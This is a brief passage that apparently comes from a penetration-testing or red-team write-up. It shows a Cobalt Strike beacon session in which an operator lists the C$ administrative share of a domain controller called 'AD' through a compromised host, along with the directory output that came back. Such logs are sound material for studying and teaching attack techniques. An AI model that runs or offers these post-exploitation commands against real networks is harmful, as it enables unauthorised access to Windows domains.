 beacon> shell powershell.exe dir \\AD\c$
[*] Tasked beacon to run: powershell.exe dir \\AD\c$
[+] host called home, sent: 57 bytes
[+] received output:
目录: \\AD\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2016/7/16 21:23 PerfLogs
d-r--- 2021/12/3 0:53 Program Files
d----- 2016/7/16 21:23 Program Files (x86)
d----- 2021/12/20 23:19 tools
d-r--- 2021/12/4 20:21 Users
d----- 2022/3/24 1:53 Windows